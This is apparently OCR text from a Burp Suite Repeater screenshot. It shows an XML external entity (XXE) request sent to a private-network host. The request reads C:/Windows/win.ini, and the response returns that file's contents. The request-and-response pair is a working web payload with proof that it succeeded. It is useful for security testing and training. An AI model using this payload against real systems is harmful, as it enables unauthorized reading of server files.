 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × +
发送 取消 < > 目标: http://192.168.70.10:8093 HTTP/1
请求
美化 Raw Hex \n
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.70.10:8093
9 Referer: http://192.168.70.10:8093/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: BEEFHOOK=
MByrcr5Ki6e1SP1dgaxaDS80bEuVKn2z5CzQMl7iHG0YDHOQKfQoGjhYcOMKB5W9Er41hmBSlxZt57Td
13 Connection: keep-alive
14
15 <!DOCTYPE test[
16 <!ENTITY test SYSTEM "file:///C:/Windows/win.ini">]>
17 <user>
<username>
&test;
</username>
<password>
123456
</password>
</user>
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 02 Sep 2024 08:24:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 127
8
9 <result>
<code>
0
</code>
<msg>
; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16 </msg>
</result>
Search 0高亮
Inspector
Notes
完成 316字节 | 35毫秒
Event log (5) All issues (5) 内存: 359.5MB